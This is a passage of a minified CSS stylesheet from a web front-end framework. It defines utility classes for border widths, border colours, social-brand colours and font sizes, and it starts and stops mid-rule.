.g-brd-bottom-2--parent-hover{border-bottom-width:2px!important}.g-brd-bottom-5{border-bottom-width:5px!important}.g-brd-left-0{border-left-width:0!important}.g-brd-left-1{border-left-width:1px!important}.g-brd-left-2{border-left-width:2px!important}.g-brd-left-3{border-left-width:3px!important}.g-brd-left-4{border-left-width:4px!important}.g-brd-right-0{border-right-width:0!important}.g-brd-right-1{border-right-width:1px!important}.g-brd-right-2{border-right-width:2px!important}.g-brd-right-3{border-right-width:3px!important}.g-brd-right-4{border-right-width:4px!important}@media (min-width: 768px){.g-brd-0--md{border-width:0!important}.g-brd-1--md{border-width:1px!important}.g-brd-2--md{border-width:2px!important}.g-brd-3--md{border-width:3px!important}.g-brd-4--md{border-width:4px!important}.g-brd-5--md{border-width:5px!important}.g-brd-6--md{border-width:6px!important}.g-brd-10--md{border-width:10px!important}.g-brd-top-0--md{border-top-width:0!important}.g-brd-top-2--md{border-top-width:2px!important}.g-brd-top-3--md{border-top-width:3px!important}.g-brd-top-5--md{border-top-width:5px!important}.g-brd-bottom-0--md{border-bottom-width:0!important}.g-brd-bottom-2--md{border-bottom-width:2px!important}.g-brd-bottom-5--md{border-bottom-width:5px!important}.g-brd-left-0--md{border-left-width:0!important}.g-brd-left-1--md{border-left-width:1px!important}.g-brd-left-2--md{border-left-width:2px!important}.g-brd-left-3--md{border-left-width:3px!important}.g-brd-left-4--md{border-left-width:4px!important}.g-brd-right-0--md{border-right-width:0!important}.g-brd-right-1--md{border-right-width:1px!important}}@media (min-width: 992px){.g-brd-0--lg{border-width:0!important}.g-brd-1--lg{border-width:1px!important}.g-brd-top-0--lg{border-top-width:0!important}.g-brd-top-1--lg{border-top-width:1px!important}.g-brd-bottom-0--lg{border-bottom-width:0!important}.g-brd-bottom-1--lg{border-bottom-width:1px!important}.g-brd-left-0--lg{border-left-width:0!important}.g-brd-left-1--lg{border-left-width:1px!important}.g-brd-right-0--lg{border-right-width:0!important}.g-brd-right-1--lg{border-right-width:1px!important}}.g-brd-primary{border-color:#111!important}.g-brd-primary--before::before{border-color:#111!important}.g-brd-primary--before--active.active::before{border-color:#111!important}.g-brd-primary--hover:hover,.g-brd-primary--active.active{border-color:#111!important}.g-brd-primary--active.active,.active .g-brd-primary--active{border-color:#111!important}:hover > .g-brd-primary--hover-parent{border-color:#111!important}.g-brd-primary-opacity-0_3{border-color:rgba(17,17,17,0.3)!important}.g-brd-primary-opacity-0_3--hover:hover,.g-brd-primary-opacity-0_3--active.active{border-color:rgba(17,17,17,0.3)!important}:hover > .g-brd-primary-opacity-0_3--hover-parent{border-color:rgba(17,17,17,0.3)!important}.g-brd-primary-dark-dark-v1{border-color:#0c0c0c!important}.g-brd-primary-dark-dark-v1--hover:hover,.g-brd-primary-dark-dark-v1--active.active{border-color:#0c0c0c!important}:hover > .g-brd-primary-dark-dark-v1--hover-parent{border-color:#0c0c0c!important}.g-brd-primary-dark-dark-v2{border-color:#040404!important}.g-brd-primary-dark-dark-v2--hover:hover,.g-brd-primary-dark-dark-v2--active.active{border-color:#040404!important}:hover > .g-brd-primary-dark-dark-v2--hover-parent{border-color:#040404!important}.g-brd-primary-dark-dark-v3{border-color:#101010!important}.g-brd-primary-dark-dark-v3--hover:hover,.g-brd-primary-dark-dark-v3--active.active{border-color:#101010!important}:hover > .g-brd-primary-dark-dark-v3--hover-parent{border-color:#101010!important}.g-brd-bottom-primary--hover:hover{border-bottom-color:#111!important}.g-brd-main{border-color:#555!important}.g-brd-main--hover:hover{border-color:#555!important}.g-brd-black{border-color:#000!important}.g-brd-black--hover:hover,.g-brd-black--active.active{border-color:#000!important}:hover > .g-brd-black--hover-parent{border-color:#000!important}.g-brd-black-opacity-0_1{border-color:rgba(0,0,0,0.1)!important}.g-brd-black-opacity-0_4{border-color:rgba(0,0,0,0.4)!important}.g-brd-white{border-color:#fff!important}.g-brd-white--hover:hover,.g-brd-white--active.active{border-color:#fff!important}:hover > .g-brd-white--hover-parent{border-color:#fff!important}.g-brd-white-opacity-0_1{border-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_1--hover:hover,.g-brd-white-opacity-0_1--active.active{border-color:rgba(255,255,255,0.1)!important}:hover > .g-brd-white-opacity-0_1--hover-parent{border-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_2{border-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_2--hover:hover,.g-brd-white-opacity-0_2--active.active{border-color:rgba(255,255,255,0.2)!important}:hover > .g-brd-white-opacity-0_2--hover-parent{border-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_3{border-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_3--hover:hover,.g-brd-white-opacity-0_3--active.active{border-color:rgba(255,255,255,0.3)!important}:hover > .g-brd-white-opacity-0_3--hover-parent{border-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_4{border-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_4--hover:hover,.g-brd-white-opacity-0_4--active.active{border-color:rgba(255,255,255,0.4)!important}:hover > .g-brd-white-opacity-0_4--hover-parent{border-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_5{border-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_5--hover:hover,.g-brd-white-opacity-0_5--active.active{border-color:rgba(255,255,255,0.5)!important}:hover > .g-brd-white-opacity-0_5--hover-parent{border-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_6{border-color:rgba(255,255,255,0.6)!important}.g-brd-white-opacity-0_6--hover:hover,.g-brd-white-opacity-0_6--active.active{border-color:rgba(255,255,255,0.6)!important}:hover > .g-brd-white-opacity-0_6--hover-parent{border-color:rgba(255,255,255,0.6)!important}.g-brd-white-opacity-0_8{border-color:rgba(255,255,255,0.8)!important}.g-brd-white-opacity-0_8--hover:hover,.g-brd-white-opacity-0_8--active.active{border-color:rgba(255,255,255,0.8)!important}:hover > .g-brd-white-opacity-0_8--hover-parent{border-color:rgba(255,255,255,0.8)!important}.g-brd-gray-dark-v1{border-color:#111!important}.g-brd-gray-dark-v1--hover:hover,.g-brd-gray-dark-v1--active.active{border-color:#111!important}:hover > .g-brd-gray-dark-v1--hover-parent{border-color:#111!important}.g-brd-gray-dark-v2{border-color:#333!important}.g-brd-gray-dark-v2--hover:hover,.g-brd-gray-dark-v2--active.active{border-color:#333!important}:hover > .g-brd-gray-dark-v2--hover-parent{border-color:#333!important}.g-brd-gray-dark-v3{border-color:#555!important}.g-brd-gray-dark-v3--hover:hover,.g-brd-gray-dark-v3--active.active{border-color:#555!important}:hover > .g-brd-gray-dark-v3--hover-parent{border-color:#555!important}.g-brd-gray-dark-v4{border-color:#777!important}.g-brd-gray-dark-v4--hover:hover,.g-brd-gray-dark-v4--active.active{border-color:#777!important}:hover > .g-brd-gray-dark-v4--hover-parent{border-color:#777!important}.g-brd-gray-dark-v5{border-color:#999!important}.g-brd-gray-dark-v5--hover:hover,.g-brd-gray-dark-v5--active.active{border-color:#999!important}:hover > .g-brd-gray-dark-v5--hover-parent{border-color:#999!important}.g-brd-gray-light-v1{border-color:#bbb!important}.g-brd-gray-light-v1--hover:hover,.g-brd-gray-light-v1--focus:focus,.g-brd-gray-light-v1--active.active{border-color:#bbb!important}:hover > .g-brd-gray-light-v1--hover-parent{border-color:#bbb!important}.g-brd-gray-light-v2{border-color:#ccc!important}.g-brd-gray-light-v2--before::before{border-color:#ccc!important}.g-brd-gray-light-v2--after::after{border-color:#ccc!important}.g-brd-gray-light-v2--hover:hover,.g-brd-gray-light-v2--active.active{border-color:#ccc!important}:hover > .g-brd-gray-light-v2--hover-parent{border-color:#ccc!important}.g-brd-gray-light-v3{border-color:#ddd!important}.g-brd-gray-light-v3--hover:hover,.g-brd-gray-light-v3--active.active,.g-brd-gray-light-v3--focus:focus{border-color:#ddd!important}:hover > .g-brd-gray-light-v3--hover-parent{border-color:#ddd!important}.g-brd-gray-light-v4{border-color:#eee!important}.g-brd-gray-light-v4--hover:hover,.g-brd-gray-light-v4--active.active{border-color:#eee!important}:hover > .g-brd-gray-light-v4--hover-parent{border-color:#eee!important}.g-brd-gray-light-v5{border-color:#f7f7f7!important}.g-brd-gray-light-v5--hover:hover,.g-brd-gray-light-v5--active.active{border-color:#f7f7f7!important}:hover > .g-brd-gray-light-v5--hover-parent{border-color:#f7f7f7!important}.g-brd-transparent{border-color:transparent!important}.g-brd-transparent--before::before{border-color:transparent!important}.g-brd-transparent--after::after{border-color:transparent!important}.g-brd-transparent--hover:hover,.g-brd-transparent--active.active{border-color:transparent!important}:hover > .g-brd-transparent--hover-parent{border-color:transparent!important}.g-brd-green{border-color:#72c02c!important}.g-brd-green--hover:hover,.g-brd-green--active.active{border-color:#72c02c!important}:hover > .g-brd-green--hover-parent{border-color:#72c02c!important}.g-brd-blue{border-color:#3398dc!important}.g-brd-blue--hover:hover,.g-brd-blue--active.active{border-color:#3398dc!important}:hover > .g-brd-blue--hover-parent{border-color:#3398dc!important}.g-brd-blue-opacity-0_1{border-color:rgba(51,152,220,0.1)!important}.g-brd-lightblue{border-color:#edf2f8!important}.g-brd-lightblue--hover:hover,.g-brd-lightblue--active.active{border-color:#edf2f8!important}:hover > .g-brd-lightblue--hover-parent{border-color:#edf2f8!important}.g-brd-lightblue-v1{border-color:#d6e2ee!important}.g-brd-lightblue-v1--hover:hover,.g-brd-lightblue-v1--active.active{border-color:#d6e2ee!important}:hover > .g-brd-lightblue-v1--hover-parent{border-color:#d6e2ee!important}.g-brd-darkblue{border-color:#009!important}.g-brd-darkblue--hover:hover,.g-brd-darkblue--active.active{border-color:#009!important}:hover > .g-brd-darkblue--hover-parent{border-color:#009!important}.g-brd-indigo{border-color:#4263a3!important}.g-brd-indigo--hover:hover,.g-brd-indigo--active.active{border-color:#4263a3!important}:hover > .g-brd-indigo--hover-parent{border-color:#4263a3!important}.g-brd-red{border-color:red!important}.g-brd-red--hover:hover,.g-brd-red--active.active{border-color:red!important}:hover > .g-brd-red--hover-parent{border-color:red!important}.g-brd-lightred{border-color:#e64b3b!important}.g-brd-lightred--hover:hover,.g-brd-lightred--active.active{border-color:#e64b3b!important}:hover > .g-brd-lightred--hover-parent{border-color:#e64b3b!important}.g-brd-darkred{border-color:#a10f2b!important}.g-brd-darkred--hover:hover,.g-brd-darkred--active.active{border-color:#a10f2b!important}:hover > .g-brd-darkred--hover-parent{border-color:#a10f2b!important}.g-brd-purple{border-color:#9a69cb!important}.g-brd-purple--hover:hover,.g-brd-purple--active.active{border-color:#9a69cb!important}:hover > .g-brd-purple--hover-parent{border-color:#9a69cb!important}.g-brd-purple-opacity-0_1{border-color:rgba(154,105,203,0.1)!important}.g-brd-darkpurple{border-color:#6639b6!important}.g-brd-darkpurple--hover:hover,.g-brd-darkpurple--active.active{border-color:#6639b6!important}:hover > .g-brd-darkpurple--hover-parent{border-color:#6639b6!important}.g-brd-pink{border-color:#e81c62!important}.g-brd-pink--hover:hover,.g-brd-pink--active.active{border-color:#e81c62!important}:hover > .g-brd-pink--hover-parent{border-color:#e81c62!important}.g-brd-orange{border-color:#e57d20!important}.g-brd-orange--hover:hover,.g-brd-orange--active.active{border-color:#e57d20!important}:hover > .g-brd-orange--hover-parent{border-color:#e57d20!important}.g-brd-deeporange{border-color:#fe541e!important}.g-brd-deeporange--hover:hover,.g-brd-deeporange--active.active{border-color:#fe541e!important}:hover > .g-brd-deeporange--hover-parent{border-color:#fe541e!important}.g-brd-yellow{border-color:#ebc71d!important}.g-brd-yellow--hover:hover,.g-brd-yellow--active.active{border-color:#ebc71d!important}:hover > .g-brd-yellow--hover-parent{border-color:#ebc71d!important}.g-brd-aqua{border-color:#29d6e6!important}.g-brd-aqua--hover:hover,.g-brd-aqua--active.active{border-color:#29d6e6!important}:hover > .g-brd-aqua--hover-parent{border-color:#29d6e6!important}.g-brd-cyan{border-color:#00bed6!important}.g-brd-cyan--hover:hover,.g-brd-cyan--active.active{border-color:#00bed6!important}:hover > .g-brd-cyan--hover-parent{border-color:#00bed6!important}.g-brd-teal{border-color:#18ba9b!important}.g-brd-teal--hover:hover,.g-brd-teal--active.active{border-color:#18ba9b!important}:hover > .g-brd-teal--hover-parent{border-color:#18ba9b!important}.g-brd-brown{border-color:#9c8061!important}.g-brd-brown--hover:hover,.g-brd-brown--active.active{border-color:#9c8061!important}:hover > .g-brd-brown--hover-parent{border-color:#9c8061!important}.g-brd-bluegray{border-color:#585f69!important}.g-brd-bluegray--hover:hover,.g-brd-bluegray--active.active{border-color:#585f69!important}:hover > .g-brd-bluegray--hover-parent{border-color:#585f69!important}.g-brd-primary-top{border-top-color:#111!important}.g-brd-primary-top--before::before{border-top-color:#111!important}.g-brd-primary-bottom{border-bottom-color:#111!important}.g-brd-primary-bottom--before:before{border-bottom-color:#111!important}.g-brd-primary-left{border-left-color:#111!important}.g-brd-primary-left--before:before{border-left-color:#111!important}.g-brd-primary-right{border-right-color:#111!important}.g-brd-primary-right--before:before{border-right-color:#111!important}.g-brd-primary-opacity-0_3-top{border-top-color:rgba(17,17,17,0.3)!important}.g-brd-primary-opacity-0_3-bottom{border-bottom-color:rgba(17,17,17,0.3)!important}.g-brd-primary-opacity-0_3-left{border-left-color:rgba(17,17,17,0.3)!important}.g-brd-primary-opacity-0_3-right{border-right-color:rgba(17,17,17,0.3)!important}.g-brd-primary-dark-dark-v1-top{border-top-color:#0c0c0c!important}.g-brd-primary-dark-dark-v1-bottom{border-bottom-color:#0c0c0c!important}.g-brd-primary-dark-dark-v1-left{border-left-color:#0c0c0c!important}.g-brd-primary-dark-dark-v1-right{border-right-color:#0c0c0c!important}.g-brd-primary-dark-dark-v2-top{border-top-color:#040404!important}.g-brd-primary-dark-dark-v2-bottom{border-bottom-color:#040404!important}.g-brd-primary-dark-dark-v2-left{border-left-color:#040404!important}.g-brd-primary-dark-dark-v2-right{border-right-color:#040404!important}.g-brd-primary-dark-dark-v3-top{border-top-color:#101010!important}.g-brd-primary-dark-dark-v3-bottom{border-bottom-color:#101010!important}.g-brd-primary-dark-dark-v3-left{border-left-color:#101010!important}.g-brd-primary-dark-dark-v3-right{border-right-color:#101010!important}.g-brd-black-top{border-top-color:#000!important}.g-brd-black-bottom{border-bottom-color:#000!important}.g-brd-black-left{border-left-color:#000!important}.g-brd-black-right{border-right-color:#000!important}.g-brd-white-top{border-top-color:#fff!important}.g-brd-white-bottom{border-bottom-color:#fff!important}.g-brd-white-left{border-left-color:#fff!important}.g-brd-white-right{border-right-color:#fff!important}.g-brd-white-opacity-0_1-top{border-top-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_1-bottom{border-bottom-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_1-left{border-left-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_1-right{border-right-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_2-top{border-top-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_2-bottom{border-bottom-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_2-left{border-left-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_2-right{border-right-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_3-top{border-top-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_3-bottom{border-bottom-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_3-left{border-left-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_3-right{border-right-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_4-top{border-top-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_4-bottom{border-bottom-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_4-left{border-left-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_4-right{border-right-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_5-top{border-top-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_5-bottom{border-bottom-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_5-left{border-left-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_5-right{border-right-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_6-top{border-top-color:rgba(255,255,255,0.6)!important}.g-brd-white-opacity-0_6-bottom{border-bottom-color:rgba(255,255,255,0.6)!important}.g-brd-white-opacity-0_6-left{border-left-color:rgba(255,255,255,0.6)!important}.g-brd-white-opacity-0_6-right{border-right-color:rgba(255,255,255,0.6)!important}.g-brd-gray-dark-v1-top{border-top-color:#111!important}.g-brd-gray-dark-v1-bottom{border-bottom-color:#111!important}.g-brd-gray-dark-v1-left{border-left-color:#111!important}.g-brd-gray-dark-v1-right{border-right-color:#111!important}.g-brd-gray-dark-v2-top{border-top-color:#333!important}.g-brd-gray-dark-v2-bottom{border-bottom-color:#333!important}.g-brd-gray-dark-v2-left{border-left-color:#333!important}.g-brd-gray-dark-v2-right{border-right-color:#333!important}.g-brd-gray-dark-v3-top{border-top-color:#555!important}.g-brd-gray-dark-v3-bottom{border-bottom-color:#555!important}.g-brd-gray-dark-v3-left{border-left-color:#555!important}.g-brd-gray-dark-v3-right{border-right-color:#555!important}.g-brd-gray-dark-v4-top{border-top-color:#777!important}.g-brd-gray-dark-v4-bottom{border-bottom-color:#777!important}.g-brd-gray-dark-v4-left{border-left-color:#777!important}.g-brd-gray-dark-v4-right{border-right-color:#777!important}.g-brd-gray-dark-v5-top{border-top-color:#999!important}.g-brd-gray-dark-v5-bottom{border-bottom-color:#999!important}.g-brd-gray-dark-v5-left{border-left-color:#999!important}.g-brd-gray-dark-v5-right{border-right-color:#999!important}.g-brd-gray-light-v1-top{border-top-color:#bbb!important}.g-brd-gray-light-v1-bottom{border-bottom-color:#bbb!important}.g-brd-gray-light-v1-left{border-left-color:#bbb!important}.g-brd-gray-light-v1-right{border-right-color:#bbb!important}.g-brd-gray-light-v2-top{border-top-color:#ccc!important}.g-brd-gray-light-v2-bottom{border-bottom-color:#ccc!important}.g-brd-gray-light-v2-left{border-left-color:#ccc!important}.g-brd-gray-light-v2-right{border-right-color:#ccc!important}.g-brd-gray-light-v3-top{border-top-color:#ddd!important}.g-brd-gray-light-v3-bottom{border-bottom-color:#ddd!important}.g-brd-gray-light-v3-left{border-left-color:#ddd!important}.g-brd-gray-light-v3-right{border-right-color:#ddd!important}.g-brd-gray-light-v4-top{border-top-color:#eee!important}.g-brd-gray-light-v4-bottom{border-bottom-color:#eee!important}.g-brd-gray-light-v4-left{border-left-color:#eee!important}.g-brd-gray-light-v4-right{border-right-color:#eee!important}.g-brd-gray-light-v5-top{border-top-color:#f7f7f7!important}.g-brd-gray-light-v5-bottom{border-bottom-color:#f7f7f7!important}.g-brd-gray-light-v5-left{border-left-color:#f7f7f7!important}.g-brd-gray-light-v5-right{border-right-color:#f7f7f7!important}.g-brd-transparent-top{border-top-color:transparent!important}.g-brd-transparent-bottom{border-bottom-color:transparent!important}.g-brd-transparent-left{border-left-color:transparent!important}.g-brd-transparent-right{border-right-color:transparent!important}.g-brd-green-top{border-top-color:#72c02c!important}.g-brd-green-bottom{border-bottom-color:#72c02c!important}.g-brd-green-left{border-left-color:#72c02c!important}.g-brd-green-right{border-right-color:#72c02c!important}.g-brd-blue-top{border-top-color:#3398dc!important}.g-brd-blue-bottom{border-bottom-color:#3398dc!important}.g-brd-blue-left{border-left-color:#3398dc!important}.g-brd-blue-right{border-right-color:#3398dc!important}.g-brd-lightblue-top{border-top-color:#edf2f8!important}.g-brd-lightblue-bottom{border-bottom-color:#edf2f8!important}.g-brd-lightblue-left{border-left-color:#edf2f8!important}.g-brd-lightblue-right{border-right-color:#edf2f8!important}.g-brd-lightblue-v1-top{border-top-color:#d6e2ee!important}.g-brd-lightblue-v1-bottom{border-bottom-color:#d6e2ee!important}.g-brd-lightblue-v1-left{border-left-color:#d6e2ee!important}.g-brd-lightblue-v1-right{border-right-color:#d6e2ee!important}.g-brd-darkblue-top{border-top-color:#009!important}.g-brd-darkblue-bottom{border-bottom-color:#009!important}.g-brd-darkblue-left{border-left-color:#009!important}.g-brd-darkblue-right{border-right-color:#009!important}.g-brd-indigo-top{border-top-color:#4263a3!important}.g-brd-indigo-bottom{border-bottom-color:#4263a3!important}.g-brd-indigo-left{border-left-color:#4263a3!important}.g-brd-indigo-right{border-right-color:#4263a3!important}.g-brd-red-top{border-top-color:red!important}.g-brd-red-bottom{border-bottom-color:red!important}.g-brd-red-left{border-left-color:red!important}.g-brd-red-right{border-right-color:red!important}.g-brd-lightred-top{border-top-color:#e64b3b!important}.g-brd-lightred-bottom{border-bottom-color:#e64b3b!important}.g-brd-lightred-left{border-left-color:#e64b3b!important}.g-brd-lightred-right{border-right-color:#e64b3b!important}.g-brd-darkred-top{border-top-color:#a10f2b!important}.g-brd-darkred-bottom{border-bottom-color:#a10f2b!important}.g-brd-darkred-left{border-left-color:#a10f2b!important}.g-brd-darkred-right{border-right-color:#a10f2b!important}.g-brd-purple-top{border-top-color:#9a69cb!important}.g-brd-purple-bottom{border-bottom-color:#9a69cb!important}.g-brd-purple-left{border-left-color:#9a69cb!important}.g-brd-purple-right{border-right-color:#9a69cb!important}.g-brd-darkpurple-top{border-top-color:#6639b6!important}.g-brd-darkpurple-bottom{border-bottom-color:#6639b6!important}.g-brd-darkpurple-left{border-left-color:#6639b6!important}.g-brd-darkpurple-right{border-right-color:#6639b6!important}.g-brd-pink-top{border-top-color:#e81c62!important}.g-brd-pink-bottom{border-bottom-color:#e81c62!important}.g-brd-pink-left{border-left-color:#e81c62!important}.g-brd-pink-right{border-right-color:#e81c62!important}.g-brd-orange-top{border-top-color:#e57d20!important}.g-brd-orange-bottom{border-bottom-color:#e57d20!important}.g-brd-orange-left{border-left-color:#e57d20!important}.g-brd-orange-right{border-right-color:#e57d20!important}.g-brd-deeporange-top{border-top-color:#fe541e!important}.g-brd-deeporange-bottom{border-bottom-color:#fe541e!important}.g-brd-deeporange-left{border-left-color:#fe541e!important}.g-brd-deeporange-right{border-right-color:#fe541e!important}.g-brd-yellow-top{border-top-color:#ebc71d!important}.g-brd-yellow-bottom{border-bottom-color:#ebc71d!important}.g-brd-yellow-left{border-left-color:#ebc71d!important}.g-brd-yellow-right{border-right-color:#ebc71d!important}.g-brd-aqua-top{border-top-color:#29d6e6!important}.g-brd-aqua-bottom{border-bottom-color:#29d6e6!important}.g-brd-aqua-left{border-left-color:#29d6e6!important}.g-brd-aqua-right{border-right-color:#29d6e6!important}.g-brd-cyan-top{border-top-color:#00bed6!important}.g-brd-cyan-bottom{border-bottom-color:#00bed6!important}.g-brd-cyan-left{border-left-color:#00bed6!important}.g-brd-cyan-right{border-right-color:#00bed6!important}.g-brd-teal-top{border-top-color:#18ba9b!important}.g-brd-teal-bottom{border-bottom-color:#18ba9b!important}.g-brd-teal-left{border-left-color:#18ba9b!important}.g-brd-teal-right{border-right-color:#18ba9b!important}.g-brd-brown-top{border-top-color:#9c8061!important}.g-brd-brown-bottom{border-bottom-color:#9c8061!important}.g-brd-brown-left{border-left-color:#9c8061!important}.g-brd-brown-right{border-right-color:#9c8061!important}.g-brd-bluegray-top{border-top-color:#585f69!important}.g-brd-bluegray-bottom{border-bottom-color:#585f69!important}.g-brd-bluegray-left{border-left-color:#585f69!important}.g-brd-bluegray-right{border-right-color:#585f69!important}.g-brd-primary-top--hover:hover{border-top-color:#111!important}.g-brd-primary-top--hover:hover::after{border-top-color:#111}.g-brd-primary-top--active.active{border-top-color:#111!important}.g-brd-primary-top--active.active::after{border-top-color:#111}.g-brd-primary-bottom--hover:hover{border-bottom-color:#111!important}.g-brd-primary-bottom--hover:hover::after{border-bottom-color:#111}.g-brd-primary-bottom--active.active{border-bottom-color:#111!important}.g-brd-primary-bottom--active.active::after{border-bottom-color:#111}.g-brd-pinterest{border-color:#c8232c!important}.g-brd-pinterest::after{border-color:#c8232c!important}.g-brd-pinterest-top--hover:hover{border-top-color:#c8232c!important}.g-brd-pinterest-top--hover:hover::after{border-top-color:#c8232c}.g-brd-pinterest-top--active.active{border-top-color:#c8232c!important}.g-brd-pinterest-top--active.active::after{border-top-color:#c8232c}.g-brd-pinterest-bottom--hover:hover{border-bottom-color:#c8232c!important}.g-brd-pinterest-bottom--hover:hover::after{border-bottom-color:#c8232c}.g-brd-pinterest-bottom--active.active{border-bottom-color:#c8232c!important}.g-brd-pinterest-bottom--active.active::after{border-bottom-color:#c8232c}.g-brd-facebook{border-color:#3b5998}.g-brd-facebook--hover:hover{border-color:#3b5998!important}.g-brd-twitter{border-color:#00acee}.g-brd-twitter--hover:hover{border-color:#00acee!important}.g-brd-skype{border-color:#00aff0}.g-brd-skype--hover:hover{border-color:#00aff0!important}.g-brd-pinterest{border-color:#c8232c}.g-brd-pinterest--hover:hover{border-color:#c8232c!important}.g-brd-vine{border-color:#00bf8f}.g-brd-vine--hover:hover{border-color:#00bf8f!important}.g-brd-youtube{border-color:#c4302b}.g-brd-youtube--hover:hover{border-color:#c4302b!important}.g-brd-google-plus{border-color:#dd4b39}.g-brd-google-plus--hover:hover{border-color:#dd4b39!important}.g-brd-dribbble{border-color:#ea4c89}.g-brd-dribbble--hover:hover{border-color:#ea4c89!important}.g-brd-vk{border-color:#2b587a}.g-brd-vk--hover:hover{border-color:#2b587a!important}.g-brd-linkedin{border-color:#0e76a8}.g-brd-linkedin--hover:hover{border-color:#0e76a8!important}.g-brd-instagram{border-color:#3f729b}.g-brd-instagram--hover:hover{border-color:#3f729b!important}.g-brd-cyan-gradient-opacity-v1{-webkit-border-image:-webkit-linear-gradient(290deg,rgba(0,0,153,0.55) 0%,rgba(0,190,214,0.6) 100%);-o-border-image:-o-linear-gradient(290deg,rgba(0,0,153,0.55) 0%,rgba(0,190,214,0.6) 100%);border-image:linear-gradient(160deg,rgba(0,0,153,0.55) 0%,rgba(0,190,214,0.6) 100%);border-image-slice:1}.g-font-secondary{font-family:"Roboto Slab",Helvetica,Arial,sans-serif}.g-font-code{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.g-font-niconne{font-family:"Niconne",cursive}.g-font-size-default{font-size:1rem!important}.g-font-size-70x{font-size:70%!important}.g-font-size-75x{font-size:75%!important}.g-font-size-80x{font-size:80%!important}.g-font-size-85x{font-size:85%!important}.g-font-size-90x{font-size:90%!important}.g-font-size-95x{font-size:95%!important}.g-font-size-0{font-size:0}.g-font-size-5{font-size:.35714rem!important}.g-font-size-8{font-size:.57143rem!important}.g-font-size-9{font-size:.64286rem!important}.g-font-size-10{font-size:.71429rem!important}.g-font-size-11{font-size:.78571rem!important}.g-font-size-12{font-size:.85714rem!important}.g-font-size-13{font-size:.92857rem!important}.g-font-size-14{font-size:1rem!important}.g-font-size-15{font-size:1.07143rem!important}.g-font-size-16{font-size:1.14286rem!important}.g-font-size-17{font-size:1.21429rem!important}.g-font-size-18{font-size:1.28571rem!important}.g-font-size-20{font-size:1.42857rem!important}.g-font-size-22{font-size:1.57143rem!important}.g-font-size-23{font-size:1.64286rem!important}.g-font-size-24{font-size:1.71429rem!important}.g-font-size-25{font-size:1.78571rem!important}.g-font-size-26{font-size:1.85714rem!important}.g-font-size-27{font-size:1.92857rem!important}.g-font-size-28{font-size:2rem!important}.g-font-size-30{font-size:2.14286rem!important}.g-font-size-32{font-size:2.28571rem!important}.g-font-size-33{font-size:2.35714rem!important}.g-font-size-35{font-size:2.5rem!important}.g-font-size-36{font-size:2.57143rem!important}.g-font-size-38{font-size:2.71429rem!important}.g-font-size-40{font-size:2.85714rem!important}.g-font-size-42{font-size:3rem!important}.g-font-size-45{font-size:3.21429rem!important}.g-font-size-46{font-size:3.28571rem!important}.g-font-size-48{font-size:3.42857rem!important}.g-font-size-50{font-size:3.57143rem!important}.g-font-size-55{font-size:3.92857rem!important}.g-font-size-56{font-size:4rem!important}.g-font-size-60{font-size:4.28571rem!important}.g-font-size-65{font-size:4.64286rem!important}.g-font-size-70{line-height:70px;font-size:5rem!important}.g-font-size-75{font-size:5.35714rem!important}.g-font-size-76{font-size:5.42857rem!important}.g-font-size-80{font-size:5.71429rem!important}.g-font-size-86{font-size:6.14286rem!important}.g-font-size-90{font-size:6.42857rem!important}.g-font-size-120{font-size:8.57143rem!important}.g-font-size-200{line-height:210px;font-size:14.28571rem!important}.g-font-size-180{font-size:12.85714rem!important}@media (min-width: 576px){.g-font-size-20--sm{font-size:1.42857rem!important}.g-font-size-25--sm{font-size:1.78571rem!important}.g-font-size-40--sm{font-size:2.85714rem!important}.g-font-size-50--sm{font-size:3.57143rem!important}.g-font-size-240--sm{font-size:17.14286rem!important}}@media (min-width: 768px){.g-font-size-default--md{font-size:1rem!important}.g-font-size-12--md{font-size:.85714rem!important}.g-font-size-16--md{font-size:1.14286rem!important}.g-font-size-18--md{font-size:1.28571rem!important}.g-font-size-20--md{font-size:1.42857rem!important}.g-font-size-24--md{font-size:1.71429rem!important}.g-font-size-25--md{font-size:1.78571rem!important}.g-font-size-26--md{font-size:1.85714rem!important}.g-font-size-27--md{font-size:1.92857rem!important}.g-font-size-28--md{font-size:2rem!important}.g-font-size-30--md{font-size:2.14286rem!important}.g-font-size-32--md{font-size:2.28571rem!important}.g-font-size-35--md{font-size:2.5rem!important}.g-font-size-36--md{font-size:2.57143rem!important}.g-font-size-40--md{font-size:2.85714rem!important}.g-font-size-45--md{font-size:3.21429rem!important}.g-font-size-46--md{font-size:3.28571rem!important}.g-font-size-48--md{font-size:3.42857rem!important}.g-font-size-50--md{font-size:3.57143rem!important}.g-font-size-55--md{font-size:3.92857rem!important}.g-font-size-56--md{font-size:4rem!important}.g-font-size-60--md{font-size:4.28571rem!important}.g-font-size-65--md{font-size:4.64286rem!important}.g-font-size-70--m